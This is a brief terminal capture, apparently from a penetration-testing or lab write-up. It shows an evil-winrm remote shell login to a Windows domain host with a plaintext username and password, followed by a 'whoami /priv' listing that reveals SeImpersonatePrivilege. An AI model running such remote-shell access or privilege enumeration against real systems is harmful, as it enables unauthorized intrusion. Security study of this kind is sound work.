 ❯ evil-winrm -i paif.local -u vcano -p Password2
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\vcano\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeMachineAccountPrivilege     Add workstations to domain                Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled
*Evil-WinRM* PS C:\Users\vcano\Documents>